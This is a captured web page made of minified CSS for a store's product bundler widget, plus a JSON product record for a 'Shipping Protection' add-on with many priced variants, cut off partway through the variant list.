.app-embed-plus-component-recommend[data-v-2fc3626a]{margin-bottom:24PX}.component-recommend-title[data-v-2fc3626a]{text-align:left;color:#282828;font-size:2rem;font-weight:bold;line-height:2.5rem;margin:20PX 0 10PX;border-left:6PX solid #b80000;padding-left:10PX}.component-recommend-description[data-v-2fc3626a]{font-size:1.5rem;line-height:normal;line-height:initial;margin-bottom:1rem;color:red;line-height:1.2}.component-recommend-description-line[data-v-2fc3626a]{white-space:normal;word-wrap:break-word;word-break:break-all;line-height:1.2}.component-recommend-card[data-v-2fc3626a]{display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;border:1PX solid #c7c7c7;border-radius:.5rem;padding:.75rem;margin-bottom:1rem;gap:1rem}.component-recommend-card .recommend-card-img[data-v-2fc3626a]{width:140PX;cursor:pointer}.component-recommend-card .recommend-card-img img[data-v-2fc3626a]{display:block;width:140PX;height:auto}.component-recommend-card .recommend-card-info[data-v-2fc3626a]{-webkit-box-flex:1;-ms-flex:1;-webkit-flex:1;flex:1;margin-left:10PX}.component-recommend-card .recommend-card-info .recommend-card-info-title[data-v-2fc3626a]{-webkit-box-flex:1;-ms-flex:1;-webkit-flex:1;flex:1;color:#282828;text-decoration:none;font-size:1.5rem;font-weight:bold;margin:0;line-height:normal;line-height:initial;text-align:left;overflow:hidden;cursor:pointer;text-overflow:ellipsis;white-space:normal;line-clamp:4;-webkit-line-clamp:4;-webkit-box-orient:vertical}.component-recommend-card .recommend-card-info .recommend-card-info-price[data-v-2fc3626a]{display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-align:baseline;-ms-flex-align:baseline;-webkit-align-items:baseline;align-items:baseline}.component-recommend-card .recommend-card-info .recommend-card-info-price .recommend-card-info-price-current[data-v-2fc3626a]{color:#b80000;font-weight:bold;font-size:16PX}.component-recommend-card .recommend-card-info .recommend-card-info-price .recommend-card-info-price-save[data-v-2fc3626a]{color:#788188;font-weight:bold;font-size:14PX;margin-left:10PX;text-decoration:line-through}.component-recommend-card .recommend-card-info .recommend-card-info-select[data-v-2fc3626a]{border:1PX solid #ccc;font-weight:bold;line-height:normal;line-height:initial;cursor:pointer;padding:5PX;margin-bottom:12PX}.component-recommend-card .recommend-card-info .recommend-card-info-select .recommend-card-info-select-controller[data-v-2fc3626a]{width:100%;height:3rem}.component-recommend-card .recommend-card-info .recommend-card-info-buy-button[data-v-2fc3626a]{background-color:#1b376d;color:#fff;font-size:16PX;padding:0;border-radius:2PX;text-align:center;cursor:pointer}
.app a:empty,.app ul:empty,.app dl:empty,.app div:empty,.app section:empty,.app article:empty,.app p:empty,.app h1:empty,.app h2:empty,.app h3:empty,.app h4:empty,.app h5:empty,.app h6:empty{display:block}.component-bundler-title{display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;-webkit-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;-ms-flex-line-pack:center;-webkit-align-content:center;align-content:center;white-space:nowrap;text-align:center;margin-bottom:16PX}.component-bundler-title .component-bundler-component-description:first-child{margin-bottom:8PX}.component-bundler-title .component-bundler-component-description:nth-child(2){margin-bottom:16PX}.component-bundler-layout{display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-align:stretch;-ms-flex-align:stretch;-webkit-align-items:stretch;align-items:stretch;position:relative;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;-webkit-flex-direction:column;flex-direction:column}.component-bundler-layout .component-bundler-layout-link-icon{display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;width:23PX;height:23PX;background-color:#f84a00;border:3PX solid #fff;color:#fff;font-weight:bold;border-radius:50%;position:absolute;font-size:12PX;line-height:1}.component-bundler-layout.vertical{-webkit-box-align:stretch;-ms-flex-align:stretch;-webkit-align-items:stretch;align-items:stretch;margin-bottom:10PX}.component-bundler-layout.vertical .component-bundler-layout-row{display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center}.component-bundler-layout-hr{width:100%;display:block !important;-ms-flex-item-align:center;-webkit-align-self:center;align-self:center;height:1PX;background-color:#ccc;margin:12PX 0 15PX 0}.component-bundler-layout-hr.horizontal{margin:20PX 0 12PX 0}.component-bundler-layout-hr.vertical{margin:20PX 0 15PX 0}.component-bundler-price{display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-align:end;-ms-flex-align:end;-webkit-align-items:flex-end;align-items:flex-end;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;margin-bottom:24PX}.component-bundler-price .component-bundler-price-prefix{font-weight:bold;font-size:14PX;color:#333;line-height:13PX;margin-right:5PX;line-height:24PX}.component-bundler-price .component-price-real-content{line-height:20PX}.component-bundler-price .component-price-real-save{height:18PX;margin-bottom:3PX}.component-bundler-submit{width:100%;-ms-flex-item-align:center;-webkit-align-self:center;align-self:center}.swiper.mf-bundle-swiper{padding:10PX 10PX 20PX}.swiper.mf-bundle-swiper .swiper-pagination-bullet{width:22PX;height:22PX;border-radius:4PX;color:#fff;font-size:16PX;line-height:22PX;text-align:center;margin:0 8PX !important}.swiper.mf-bundle-swiper .swiper-pagination-bullet-active{background:#4667a7}.swiper.mf-bundle-swiper .swiper-pagination.swiper-pagination-bullets.swiper-pagination-horizontal{bottom:4PX}.swiper.mf-bundle-swiper .swiper-button-prev{left:15PX}.swiper.mf-bundle-swiper .swiper-button-next{right:28PX}.swiper.mf-bundle-swiper .swiper-button-next,.swiper.mf-bundle-swiper .swiper-button-prev{top:45%;display:block}.swiper.mf-bundle-swiper .swiper-button-next:after,.swiper.mf-bundle-swiper .swiper-button-prev:after{font-size:20PX;font-weight:bold;background:hsla(0,0%,100%,.85);display:block;text-align:center;width:40PX;height:40PX;line-height:40PX;border-radius:5PX;color:#beb7b7;box-shadow:0PX 0PX 15PX #ddd}.swiper.mf-bundle-swiper .swiper-button-next.swiper-button-disabled,.swiper.mf-bundle-swiper .swiper-button-prev.swiper-button-disabled{opacity:0}@media screen and (max-width: 750PX){.swiper.mf-bundle-swiper{padding:0}}
.app-embed-plus-component-bundler-container.component-bundler-float{position:fixed;left:50%;top:50%;-webkit-transform:translate(-50%, -50%);-ms-transform:translate(-50%, -50%);transform:translate(-50%, -50%);width:100%;height:100%;min-height:0;z-index:101;background-color:rgba(0,0,0,.5);padding:5rem 1.4rem 0;display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;-webkit-box-align:start;-ms-flex-align:start;-webkit-align-items:flex-start;align-items:flex-start;overflow-y:auto}.app-embed-plus-component-bundler-container.component-bundler-float .app-embed-plus-component-bundler{max-width:60rem;display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;-webkit-flex-direction:column;flex-direction:column}.app-embed-plus-component-bundler-container.component-bundler-float .component-bundler-float-close{width:5.25rem;min-width:5.25rem;height:5.25rem;min-height:5.25rem;border-radius:50%;display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;border-radius:50%;background:var(--a900bc4e);border:var(--6b71b5ba);font-size:2.125rem;color:#fff;-ms-flex-item-align:end;-webkit-align-self:flex-end;align-self:flex-end;margin-bottom:2rem;cursor:pointer}.app-embed-plus-component-bundler-container.component-bundler-float::before{content:"";display:block;max-width:57rem;width:calc(55% - var(--grid-desktop-horizontal-spacing)/2)}@media screen and (max-width: 990PX){.app-embed-plus-component-bundler-container.component-bundler-float::before{max-width:50rem;width:calc(52% - var(--grid-desktop-horizontal-spacing)/2)}.app-embed-plus-component-bundler-container.component-bundler-float .app-embed-plus-component-bundler{max-width:40rem}}@media screen and (max-width: 750PX){.app-embed-plus-component-bundler-container.component-bundler-float::before{display:none}.app-embed-plus-component-bundler-container.component-bundler-float .app-embed-plus-component-bundler{max-width:100%}}.extensions-theme-plugins-app-embed-plus-bundler-float-open{width:auto;height:5.25rem;position:fixed;bottom:var(--23785c91);right:1.4rem;border-radius:5.25rem;display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;gap:.7rem;padding:1rem 1.5rem;font-family:"Roboto-Bold";font-weight:bold;color:#fff;cursor:pointer;z-index:100;box-shadow:var(--9f7dde80);background-color:var(--a900bc4e)}.extensions-theme-plugins-app-embed-plus-bundler-float-open .component-bundler-float-open-icon{width:3.25rem;height:3.25rem;display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center}.extensions-theme-plugins-app-embed-plus-bundler-float-open .component-bundler-float-open-icon img{display:block;width:auto;height:100%}.extensions-theme-plugins-app-embed-plus-bundler-float-open .component-bundler-float-open-text{font-size:1.75rem;white-space:nowrap;line-height:5.25rem}.app-embed-plus-component-bundler-wrapper{margin:10PX 0;background:var(--7decfc6f)}


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://coolddy.com/products/shipping-protection-2.js?_xcotton=1&_=1768983503486
body_size: 1963
content:
{"id":9089416331512,"title":"Shipping Protection","handle":"shipping-protection-2","description":"Add xCotton  Shipping Protection at checkout to protect your package against damage, loss and theft. Visit sp.xcottons.com\/parcel#\/more to learn more.","published_at":"2026-01-09T03:08:41+01:00","created_at":"2025-05-30T13:10:37+02:00","vendor":"xcotton","type":"shipping-protection","tags":[],"price":93,"price_min":93,"price_max":34100,"available":true,"price_varies":true,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":46495967314168,"title":"S001","option1":"S001","option2":null,"option3":null,"sku":"XMHPACELSKU","requires_shipping":false,"taxable":false,"featured_image":null,"available":true,"name":"Shipping Protection - S001","public_title":"S001","options":["S001"],"price":93,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46495967346936,"title":"S002","option1":"S002","option2":null,"option3":null,"sku":"XMHPACELSKU","requires_shipping":false,"taxable":false,"featured_image":null,"available":true,"name":"Shipping Protection - S002","public_title":"S002","options":["S002"],"price":109,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46495967379704,"title":"S003","option1":"S003","option2":null,"option3":null,"sku":"XMHPACELSKU","requires_shipping":false,"taxable":false,"featured_image":null,"available":true,"name":"Shipping Protection - S003","public_title":"S003","options":["S003"],"price":138,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46495967412472,"title":"S004","option1":"S004","option2":null,"option3":null,"sku":"XMHPACELSKU","requires_shipping":false,"taxable":false,"featured_image":null,"available":true,"name":"Shipping Protection - S004","public_title":"S004","options":["S004"],"price":166,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46495967445240,"title":"S005","option1":"S005","option2":null,"option3":null,"sku":"XMHPACELSKU","requires_shipping":false,"taxable":false,"featured_image":null,"available":true,"name":"Shipping Protection - S005","public_title":"S005","options":["S005"],"price":195,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46495967478008,"title":"S006","option1":"S006","option2":null,"option3":null,"sku":"XMHPACELSKU","requires_shipping":false,"taxable":false,"featured_image":null,"available":true,"name":"Shipping Protection - S006","public_title":"S006","options":["S006"],"price":223,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46495967510776,"title":"S007","option1":"S007","option2":null,"option3":null,"sku":"XMHPACELSKU","requires_shipping":false,"taxable":false,"featured_image":null,"available":true,"name":"Shipping Protection - S007","public_title":"S007","options":["S007"],"price":252,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46495967543544,"title":"S008","option1":"S008","option2":null,"option3":null,"sku":"XMHPACELSKU","requires_shipping":false,"taxable":false,"featured_image":null,"available":true,"name":"Shipping Protection - S008","public_title":"S008","options":["S008"],"price":280,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46495967576312,"title":"S009","option1":"S009","option2":null,"option3":null,"sku":"XMHPACELSKU","requires_shipping":false,"taxable":false,"featured_image":null,"available":true,"name":"Shipping Protection - S009","public_title":"S009","options":["S009"],"price":309,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46495967609080,"title":"S010","option1":"S010","option2":null,"option3":null,"sku":"XMHPACELSKU","requires_shipping":false,"taxable":false,"featured_image":null,"available":true,"name":"Shipping Protection - S010","public_title":"S010","options":["S010"],"price":337,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46495967641848,"title":"S011","option1":"S011","option2":null,"option3":null,"sku":"XMHPACELSKU","requires_shipping":false,"taxable":false,"featured_image":null,"available":true,"name":"Shipping Protection - S011","public_title":"S011","options":["S011"],"price":366,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46495967674616,"title":"S012","option1":"S012","option2":null,"option3":null,"sku":"XMHPACELSKU","requires_shipping":false,"taxable":false,"featured_image":null,"available":true,"name":"Shipping Protection - S012","public_title":"S012","options":["S012"],"price":394,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46495967707384,"title":"S013","option1":"S013","option2":null,"option3":null,"sku":"XMHPACELSKU","requires_shipping":false,"taxable":false,"featured_image":null,"available":true,"name":"Shipping Protection - S013","public_title":"S013","options":["S013"],"price":423,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46495967740152,"title":"S014","option1":"S014","option2":null,"option3":null,"sku":"XMHPACELSKU","requires_shipping":false,"taxable":false,"featured_image":null,"available":true,"name":"Shipping Protection - S014","public_title":"S014","options":["S014"],"price":451,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46495967772920,"title":"S015","option1":"S015","option2":null,"option3":null,"sku":"XMHPACELSKU","requires_shipping":false,"taxable":false,"featured_image":null,"available":true,"name":"Shipping Protection - S015","public_title":"S015","options":["S015"],"price":480,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46495967805688,"title":"S016","option1":"S016","option2":null,"option3":null,"sku":"XMHPACELSKU","requires_shipping":false,"taxable":false,"featured_image":null,"available":true,"name":"Shipping Protection - S016","public_title":"S016","options":["S016"],"price":508,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46495967838456,"title":"S017","option1":"S017","option2":null,"option3":null,"sku":"XMHPACELSKU","requires_shipping":false,"taxable":false,"featured_image":null,"available":true,"name":"Shipping Protection - S017","public_title":"S017","options":["S017"],"price":537,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46495967871224,"title":"S018","option1":"S018","option2":null,"option3":null,"sku":"XMHPACELSKU","requires_shipping":false,"taxable":false,"featured_image":null,"available":true,"name":"Shipping Protection - S018","public_title":"S018","options":["S018"],"price":565,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46495967903992,"title":"S019","option1":"S019","option2":null,"option3":null,"sku":"XMHPACELSKU","requires_shipping":false,"taxable":false,"featured_image":null,"available":true,"name":"Shipping Protection - S019","public_title":"S019","options":["S019"],"price":594,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46495967936760,"title":"S020","option1":"S020","option2":null,"option3":null,"sku":"XMHPACELSKU","requires_shipping":false,"taxable":false,"featured_image":null,"available":true,"name":"Shipping Protection - S020","public_title":"S020","options":["S020"],"price":622,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46495967969528,"title":"S021","option1":"S021","option2":null,"option3":null,"sku":"XMHPACELSKU","requires_shipping":false,"taxable":false,"featured_image":null,"available":true,"name":"Shipping Protection - S021","public_title":"S021","options":["S021"],"price":651,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46495968002296,"title":"S022","option1":"S022","option2":null,"option3":null,"sku":"XMHPACELSKU","requires_shipping":false,"taxable":false,"featured_image":null,"available":true,"name":"Shipping Protection - S022","public_title":"S022","options":["S022"],"price":679,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46495968035064,"title":"S023","option1":"S023","option2":null,"option3":null,"sku":"XMHPACELSKU","requires_shipping":false,"taxable":false,"featured_image":null,"available":true,"name":"Shipping Protection - S023","public_title":"S023","options":["S023"],"price":708,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46495968067832,"title":"S024","option1":"S024","option2":null,"option3":null,"sku":"XMHPACELSKU","requires_shipping":false,"taxable":false,"featured_image":null,"available":true,"name":"Shipping Protection - S024","public_title":"S024","options":["S024"],"price":736,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46495968100600,"title":"S025","option1":"S025","option2":null,"option3":null,"sku":"XMHPACELSKU","requires_shipping":false,"taxable":false,"featured_image":null,"available":true,"name":"Shipping Protection - S025","public_title":"S025","options":["S025"],"price":765,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46495968133368,"title":"S026","option1":"S026","option2":null,"option3":null,"sku":"XMHPACELSKU","requires_shipping":false,"taxable":false,"featured_image":null,"available":true,"name":"Shipping Protection - S026","public_title":"S026","options":["S026"],"price":793,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46495968166136,"title":"S027","option1":"S027","option2":null,"option3":null,"sku":"XMHPACELSKU","requires_shipping":false,"taxable":false,"featured_image":null,"available":true,"name":"Shipping Protection - S027","public_title":"S027","options":["S027"],"price":822,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46495968198904,"title":"S028","option1":"S028","option2":null,"option3":null,"sku":"XMHPACELSKU","requires_shipping":false,"taxable":false,"featured_image":null,"available":true,"name":"Shipping Protection - S028","public_title":"S028","options":["S028"],"price":850,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46495968231672,"title":"S029","option1":"S029","option2":null,"option3":null,"sku":"XMHPACELSKU","requires_shipping":false,"taxable":false,"featured_image":null,"available":true,"name":"Shipping Protection - S029","public_title":"S029","options":["S029"],"price":879,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46495968264440,"title":"S030","option1":"S030","option2":null,"option3":null,"sku":"XMHPACELSKU","requires_shipping":false,"taxable":false,"featured_image":null,"available":true,"name":"Shipping Protection - S030","public_title":"S030","options":["S030"],"price":907,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46495968297208,"title":"S031","option1":"S031","option2":null,"option3":null,"sku":"XMHPACELSKU","requires_shipping":false,"taxable":false,"featured_image":null,"available":true,"name":"Shipping Protection - S031","public_title":"S031","options":["S031"],"price":936,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46495968329976,"title":"S032","option1":"S032","option2":null,"option3":null,"sku":"XMHPACELSKU","requires_shipping":false,"taxable":false,"featured_image":null,"available":true,"name":"Shipping Protection - S032","public_title":"S032","options":["S032"],"price":964,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46495968362744,"title":"S033","option1":"S033","option2":null,"option3":null,"sku":"XMHPACELSKU","requires_shipping":false,"taxable":false,"featured_image":null,"available":true,"name":"Shipping Protection - S033","public_title":"S033","options":["S033"],"price":993,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46495968395512,"title":"S034","option1":"S034","option2":null,"option3":null,"sku":"XMHPACELSKU","requires_shipping":false,"taxable":false,"featured_image":null,"available":true,"name":"Shipping Protection - S034","public_title":"S034","options":["S034"],"price":1021,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46495968428280,"title":"S035","option1":"S035","option2":null,"option3":null,"sku":"XMHPACELSKU","requires_shipping":false,"taxable":false,"featured_image":null,"available":true,"name":"Shipping Protection - S035","public_title":"S035","options":["S035"],"price":1050,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46495968461048,"title":"S036","option1":"S036","option2":null,"option3":null,"sku":"XMHPACELSKU","requires_shipping":false,"taxable":false,"featured_image":null,"available":true,"name":"Shipping Protection - S036","public_title":"S036","options":["S036"],"price":1078,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46495968493816,"title":"S037","option1":"S037","option2":null,"option3":null,"sku":"XMHPACELSKU","requires_shipping":false,"taxable":false,"featured_image":null,"available":true,"name":"Shipping Protection - S037","public_title":"S037","options":["S037"],"price":1107,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46495968526584,"title":"S038","option1":"S038","option2":null,"option3":null,"sku":"XMHPACELSKU","requires_shipping":false,"taxable":false,"featured_image":null,"available":true,"name":"Shipping Protection - S038","public_title":"S038","options":["S038"],"price":1135,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46495968559352,"title":"S039","option1":"S039","option2":null,"option3":null,"sku":"XMHPACELSKU","requires_shipping":false,"taxable":false,"featured_image":null,"available":true,"name":"Shipping Protection - S039","public_title":"S039","options":["S039"],"price":1164,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46495968592120,"title":"S040","option1":"S040","option2":null,"option3":null,"sku":"XMHPACELSKU","requires_shipping":false,"taxable":false,"featured_image":null,"available":true,"name":"Shipping Protection - S040","public_title":"S040","options":["S040"],"price":1224,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46495968624888,"title":"S041","option1":"S041","option2":null,"option3":null,"sku":"XMHPACELSKU","requires_shipping":false,"taxable":false,"featured_image":null,"available":true,"name":"Shipping Protection - S041","public_title":"S041","options":["S041"],"price":1281,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46495968657656,"title":"S042","option1":"S042","option2":null,"option3":null,"sku":"XMHPACELSKU","requires_shipping":false,"taxable":false,"featured_image":null,"available":true,"name":"Shipping Protection - S042","public_title":"S042","options":["S042"],"price":1352,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46495968690424,"title":"S043","option1":"S043","option2":null,"option3":null,"sku":"XMHPACELSKU","requires_shipping":false,"taxable":false,"featured_image":null,"available":true,"name":"Shipping Protection - S043","public_title":"S043","options":["S043"],"price":1423,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46495968723192,"title":"S044","option1":"S044","option2":null,"option3":null,"sku":"XMHPACELSKU","requires_shipping":false,"taxable":false,"featured_image":null,"available":true,"name":"Shipping Protection - S044","public_title":"S044","options":["S044"],"price":1494,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46495968755960,"title":"S045","option1":"S045","option2":null,"option3":null,"sku":"XMHPACELSKU","requires_shipping":false,"taxable":false,"featured_image":null,"available":true,"name":"Shipping Protection - S045","public_title":"S045","options":["S045"],"price":1566,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46495968788728,"title":"S046","option1":"S046","option2":null,"option3":null,"sku":"XMHPACELSKU","requires_shipping":false,"taxable":false,"featured_image":null,"available":true,"name":"Shipping Protection - S046","public_title":"S046","options":["S046"],"price":1637,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46495968821496,"title":"S047","option1":"S047","option2":null,"option3":null,"sku":"XMHPACELSKU","requires_shipping":false,"taxable":false,"featured_image":null,"available":true,"name":"Shipping Protection - S047","public_title":"S047","options":["S047"],"price":1708,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46495968854264,"title":"S048","option1":"S048","option2":null,"option3":null,"sku":"XMHPACELSKU","requires_shipping":false,"taxable":false,"featured_image":null,"available":true,"name":"Shipping Protection - S048","public_title":"S048","options":["S048"],"price":1779,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46495968887032,"title":"S049","option1":"S049","option2":null,"option3":null,"sku":"XMHPACELSKU","requires_shipping":false,"taxable":false,"featured_image":null,"available":true,"name":"Shipping Protection - S049","public_title":"S049","options":["S049"],"price":1851,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46495968919800,"title":"S050","option1":"S050","option2":null,"option3":null,"sku":"XMHPACELSKU","requires_shipping":false,"taxable":false,"featured_image":null,"available":true,"name":"Shipping Protection - S050","public_title":"S050","options":["S050"],"price":1922,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46495968952568,"title":"S051","option1":"S051","option2":null,"option3":null,"sku":"XMHPACELSKU","requires_shipping":false,"taxable":false,"featured_image":null,"available":true,"name":"Shipping Protection - S051","public_title":"S051","options":["S051"],"price":1993,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46495968985336,"title":"S052","option1":"S052","option2":null,"option3":null,"sku":"XMHPACELSKU","requires_shipping":false,"taxable":false,"featured_image":null,"available":true,"name":"Shipping Protection - S052","public_title":"S052","options":["S052"],"price":2064,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46495969018104,"title":"S053","option1":"S053","option2":null,"option3":null,"sku":"XMHPACELSKU","requires_shipping":false,"taxable":false,"featured_image":null,"available":true,"name":"Shipping Protection - S053","public_title":"S053","options":["S053"],"price":2136,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46495969050872,"title":"S054","option1":"S054","option2":null,"option3":null,"sku":"XMHPACELSKU","requires_shipping":false,"taxable":false,"featured_image":null,"available":true,"name":"Shipping Protection - S054","public_title":"S054","options":["S054"],"price":2207,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46495969083640,"title":"S055","option1":"S055","option2":null,"option3":null,"sku":"XMHPACELSKU","requires_shipping":false,"taxable":false,"featured_image":null,"available":true,"name":"Shipping Protection - S055","public_title":"S055","options":["S055"],"price":2278,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46495969116408,"title":"S056","option1":"S056","option2":null,"option3":null,"sku":"XMHPACELSKU","requires_shipping":false,"taxable":false,"featured_image":null,"available":true,"name":"Shipping Protection - 